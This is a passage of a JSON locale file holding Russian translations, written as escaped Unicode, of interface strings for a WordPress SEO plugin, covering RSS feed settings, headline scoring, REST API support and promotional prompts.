\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! \ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 